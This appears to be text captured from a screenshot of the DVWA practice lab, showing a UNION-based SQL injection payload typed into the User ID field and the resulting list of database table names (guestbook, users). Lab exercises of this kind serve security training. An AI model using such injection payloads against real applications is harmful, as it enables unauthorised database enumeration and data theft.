 User ID:
1' UNION SELECT table_name, N
Submit
ID: 1' UNION SELECT table_name, NULL FROM information_schema.tables where table_schema="dvwa"-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name, NULL FROM information_schema.tables where table_schema="dvwa"-- -
First name: guestbook
Surname:
ID: 1' UNION SELECT table_name, NULL FROM information_schema.tables where table_schema="dvwa"-- -
First name: users
Surname: